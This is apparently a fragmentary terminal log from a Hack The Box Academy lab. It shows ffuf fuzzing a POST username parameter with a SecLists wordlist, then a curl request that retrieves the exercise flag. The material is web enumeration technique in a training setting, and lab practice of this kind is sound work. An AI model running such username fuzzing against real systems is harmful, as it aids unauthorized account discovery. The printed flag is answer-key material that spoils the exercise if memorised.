 v2.1.0-dev
: Method : POST
: URL : http://faculty.academy.htb:30475/courses/linux-security.php7
: Wordlist : FUZZ: /home/tough/SecLists/Usernames/xato-net-10-million-usernames.txt
: Header : Content-Type: application/x-www-form-urlencoded
: Data : username=FUZZ
: Follow redirects : false
: Calibration : false
: Timeout : 10
: Threads : 40
: Matcher : Response status: 200-299,301,302,307,401,403,405,500
: Filter : Response size: 781
rry [Status: 200, Size: 773, Words: 218, Lines: 53, Duration: 189ms]
rry [Status: 200, Size: 773, Words: 218, Lines: 53, Duration: 262ms]
RRY [Status: 200, Size: 773, Words: 218, Lines: 53, Duration: 208ms]
-(root@kali)-[/home/tough]
# curl http://faculty.academy.htb:40037/courses/linux-security.php7 -X POST -d 'username=harry' -H 'Content-Type: application/x-www-form-urlencoded'
iv class='center'><p>HTB{w3b_fuzz1n6_m4573r}</p></div>
html>
DOCTYPE html>
ead>
<title>HTB Academy</title>
<style>
*,
html {
margin: 0;
padding: 0;
border: 0;
}
html {
width: 100%;
height: 100%;
}